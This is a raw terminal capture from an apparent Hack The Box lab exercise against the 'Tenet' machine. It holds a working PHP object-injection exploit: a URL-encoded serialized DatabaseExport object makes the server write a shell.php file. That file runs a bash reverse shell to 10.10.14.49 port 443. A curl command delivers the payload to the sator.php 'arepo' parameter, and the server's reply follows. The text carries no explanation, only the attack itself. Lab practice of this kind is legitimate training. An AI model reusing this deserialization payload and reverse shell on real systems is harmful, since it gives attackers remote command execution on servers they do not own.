 ~/HTB/Tenet 14s 10.10.14.49 00:23:25
❯ php -f payload.php;echo
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A72%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.49%2F443+0%3E
%261%27%22%29%3B+%3F%3E%22%3B%7D
~/HTB/Tenet 10.10.14.49 00:23:30
❯ curl -i http://sator.tenet.htb/sator.php\?arepo\=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A72%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c
+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.49%2F443+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
HTTP/1.1 200 OK
Date: Fri, 30 Apr 2021 22:26:53 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 87
Content-Type: text/html; charset=UTF-8
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>%
~/HTB/Tenet 10.10.14.49 00:26:11
❯